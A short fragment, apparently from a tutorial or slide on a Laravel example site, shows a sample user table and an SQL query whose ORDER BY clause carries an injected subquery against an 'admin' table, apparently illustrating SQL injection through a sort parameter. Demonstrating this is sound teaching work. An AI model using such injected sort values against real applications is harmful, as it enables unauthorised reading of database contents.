 https://laravel.examples.eiv.de
https://laravel.examples.eiv.dev/users/example-b...
ID Name Email
1 Dave Singh singh@example.com
3 Brian Jones jones@example.com
4 Amy Smith smith@example.com
2 Cat Williams williams@example.com
select * from `user` order by id = (SELECT 2 FROM admin WHERE id = 2)